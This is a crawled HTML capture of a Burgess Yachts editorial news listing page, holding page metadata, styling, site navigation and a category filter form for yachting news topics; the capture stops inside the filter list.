

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news?page=7
body_size: 16596
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.EditorialListing" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Burgess News | Editorial | Burgess Yachts</title>
<meta name="description" content="Discover and keep up to date with Burgess and yachting industry news here.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Burgess News | Editorial | Burgess Yachts" >
<meta name="twitter:description" content="Discover and keep up to date with Burgess and yachting industry news here." >
<meta property="og:title" content="Burgess News | Editorial | Burgess Yachts">
<meta property="og:description" content="Discover and keep up to date with Burgess and yachting industry news here.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news?page=7">

    <style nonce="db2d943e-155b-4599-a664-c99c59dab61d">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.e-grid{display:grid;gap:40px 20px;grid-template-columns:1fr 1fr;margin:0 auto 58px;padding:0 20px}@media(min-width: 750px){.e-grid{grid-template-columns:1fr 1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.e-grid{gap:60px 30px;grid-template-columns:1fr 1fr 1fr 1fr;margin:0 auto 78px;max-width:1400px;padding:0 40px}}.e-grid .e-card{width:auto}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}/*# sourceMappingURL=editorial-listing.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="db2d943e-155b-4599-a664-c99c59dab61d" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="db2d943e-155b-4599-a664-c99c59dab61d">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="2.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <span class="breadcrumbs__current">News</span>
</nav>
    <div class="ph loading">
    <div class="ph__main ph__main--slim">
            <h2 class="ph__title und-title und-title--center">News</h2>
    </div>
</div>


<div data-yacht-listing>
    
            

<div id="filter-menu" class="offcanvas offcanvas--right" data-offcanvas data-overlay>
    <form method="get" class="filter-form" data-filter-form>
        <button data-close="" class="filter-form__close" type="button">
            <svg class="s-head-nav-icon">
                <use href="#svg-close"></use>
            </svg>
        </button>

            <div>
                <label for="editorial-cat">Categories</label>
                <div class="multi-select multi-select--visible" data-multi-select>
                    <input type="text" class="multi-select__readonly-input" readonly Placeholder="Any" data-multi-select-readonly>
                    <div class="multi-select__select-options" data-multi-select-options>
                        <input type="text" class="multi-select__search-input" placeholder="Search"
                               data-multi-select-search-input>

                        <ul class="multi-select__options-list" data-multi-select-options-list>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-83" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-83" name="cat" value="83" >
                    About Burgess
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-84" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-84" name="cat" value="84" >
                    B team
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-86" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-86" name="cat" value="86" >
                    Environmental &amp; social
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-85" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-85" name="cat" value="85" >
                    Partnership
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-80" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-80" name="cat" value="80" >
                    Build a yacht
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-81" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-81" name="cat" value="81" >
                    New construction
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-82" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-82" name="cat" value="82" >
                    Technical services
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-99" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-99" name="cat" value="99" >
                    BurgessYachtsNewBuildSales
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-58" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-58" name="cat" value="58" >
                    Buy a yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-59" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-59" name="cat" value="59" >
                    Charter a yacht
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-65" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-65" name="cat" value="65" >
                    Adventure
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-70" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-70" name="cat" value="70" >
                    Beach club
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-67" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-67" name="cat" value="67" >
                    Celebrations
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-62" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-62" name="cat" value="62" >
                    Dining
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-60" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-60" name="cat" value="60" >
                    Experiences
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-64" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-64" name="cat" value="64" >
                    Family
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-66" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-66" name="cat" value="66" >
                    Fitness
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-71" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-71" name="cat" value="71" >
                    New to yachting
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-68" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-68" name="cat" value="68" >
                    On board cinema
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-69" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-69" name="cat" value="69" >
                    Romantic
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-63" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-63" name="cat" value="63" >
                    Water toys
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-61" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-61" name="cat" value="61" >
                    Wellness
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-47" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-47" name="cat" value="47" >
                    News
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-56" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-56" name="cat" value="56" >
                    Asia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-57" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-57" name="cat" value="57" >
                    Boat shows
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-51" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-51" name="cat" value="51" >
                    Charter offers
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-55" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-55" name="cat" value="55" >
                    Corporate
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-53" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-53" name="cat" value="53" >
                    Delivered yachts
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-52" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-52" name="cat" value="52" >
                    Events
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-49" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-49" name="cat" value="49" >
                    New charter yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-48" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-48" name="cat" value="48" >
                    New sales yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-50" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-50" name="cat" value="50" >
                    Price reduction
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-54" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-54" name="cat" value="54" >
                    Sold yachts
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-72" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-72" name="cat" value="72" >
                    Yacht owner services
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-74" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-74" name="cat" value="74" >
                    Charter management
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-75" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-75" name="cat" value="75" >
                    Crew services
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-76" class="multi-select__option" data-multi-select-option>
